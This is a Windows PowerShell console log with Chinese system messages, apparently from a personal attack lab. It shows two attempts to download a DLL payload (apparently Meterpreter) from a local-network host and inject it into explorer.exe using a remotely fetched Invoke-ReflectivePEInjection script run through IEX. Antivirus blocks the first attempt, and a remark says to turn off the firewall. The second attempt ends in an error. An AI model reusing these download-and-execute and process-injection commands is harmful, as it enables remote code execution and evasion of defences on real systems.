 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\jlk> $bytes = (New-Object Net.WebClient).DownloadData('http://192.168.9.131/met.dll');
>> $procId = (Get-Process -Name explorer).Id;
>> IEX (New-Object Net.WebClient).DownloadString('http://192.168.9.131/Invoke-ReflectivePEInjection.ps1');
>> Invoke-ReflectivePEInjection -PEBytes $bytes -ProcId $procId
所在位置 行:1 字符: 1
+ $bytes = (New-Object Net.WebClient).DownloadData('http://192.168.9.13 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
记得关闭防火墙
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jlk> $bytes = (New-Object Net.WebClient).DownloadData('http://192.168.9.131/met.dll');
>> $procId = (Get-Process -Name explorer).Id;
>> IEX (New-Object Net.WebClient).DownloadString('http://192.168.9.131/Invoke-ReflectivePEInjection.ps1');
>> Invoke-ReflectivePEInjection -PEBytes $bytes -ProcId $procId
VoidFunc couldn't be found in the DLL
所在位置 行:2861 字符: 5
+ Throw "VoidFunc couldn't be found in the DLL"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (VoidFunc couldn't be found in the DLL:String) [], RuntimeException
+ FullyQualifiedErrorId : VoidFunc couldn't be found in the DLL
PS C:\Users\jlk>